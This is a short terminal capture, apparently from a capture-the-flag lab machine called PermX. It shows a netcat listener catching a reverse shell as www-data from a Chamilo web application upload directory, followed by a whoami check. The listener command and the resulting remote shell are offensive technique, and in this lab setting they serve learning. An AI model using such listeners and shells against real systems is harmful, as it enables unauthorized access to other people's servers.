 10.0.4.15 10.10.14.47 10.10.11.23-PermX 25% 02:17 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.47] from (UNKNOWN) [10.10.11.23] 36396
bash: cannot set terminal process group (1171): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$ whoami
<ilo/main/inc/lib/javascript/bigupload/files$ whoami
www-data
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$